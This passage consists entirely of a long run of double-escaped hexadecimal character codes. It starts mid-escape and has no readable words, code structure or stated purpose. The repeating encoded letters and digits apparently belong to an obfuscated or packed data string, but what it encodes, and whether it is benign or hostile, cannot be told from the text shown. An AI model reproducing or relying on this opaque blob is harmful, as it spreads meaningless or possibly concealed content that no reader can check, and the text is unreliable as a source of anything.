x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c